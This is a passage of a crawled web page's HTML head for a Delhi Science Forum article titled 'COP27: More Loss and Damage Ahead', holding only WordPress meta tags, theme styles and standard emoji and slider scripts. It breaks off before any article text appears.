

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://delhiscienceforum.net/cop27-more-loss-and-damage-ahead/
body_size: 16735
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick-theme.css'>
<link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.css'>
	<title>COP27: More Loss and Damage Ahead &#8211; Delhi Science Forum</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Delhi Science Forum &raquo; Feed" href="https://delhiscienceforum.net/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/delhiscienceforum.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Poppins:300,regular,500,600,700' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://delhiscienceforum.net/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='awsm-ead-public-css' href='https://delhiscienceforum.net/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://delhiscienceforum.net/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.4.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1374px;}.wp-block-group__inner-container{max-width:1374px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Poppins", sans-serif;font-weight:400;font-size:14px;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation a, .menu-toggle{font-size:14px;}.main-navigation .main-nav ul ul li a{font-size:13px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:20px 54px 20px 54px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px 54px 60px 54px;}.site-main .wp-block-group__inner-container{padding:30px 54px 60px 54px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-54px;width:calc(100% + 108px);max-width:calc(100% + 108px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:54px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:54px;}.one-container.both-sidebars .site-main{margin:0px 54px 0px 54px;}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right.separate-containers .inside-left-sidebar{margin-right:0px;}.both-right.separate-containers .inside-right-sidebar{margin-left:0px;}.both-left.separate-containers .inside-left-sidebar{margin-right:0px;}.both-left.separate-containers .inside-right-sidebar{margin-left:0px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:0px 14px 27px 14px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress/assets/css/components/font-awesome.min.css?ver=4.7' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress_child/style.css?ver=1695746973' media='all' />
<script src="https://delhiscienceforum.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://delhiscienceforum.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://delhiscienceforum.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script src="https://delhiscienceforum.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://delhiscienceforum.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://delhiscienceforum.net/wp-json/wp/v2/posts/3840" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://delhiscienceforum.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://delhiscienceforum.net/cop27-more-loss-and-damage-ahead/" />
<link rel='shortlink' href='https://delhiscienceforum.net/?p=3840' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://delhiscienceforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdelhiscienceforum.net%2Fcop27-more-loss-and-damage-ahead%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://delhiscienceforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdelhiscienceforum.net%2Fcop27-more-loss-and-damage-ahead%2F&#038;format=xml" />
<meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://delhiscienceforum.net/wp-content/uploads/2019/05/favicon.jpg" sizes="32x32" />
<link rel="icon" href="https://delhiscienceforum.net/wp-content/uploads/2019/05/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://delhiscienceforum.net/wp-content/uploads/2019/05/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://delhiscienceforum.net/wp-content/uploads/2019/05/favicon.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
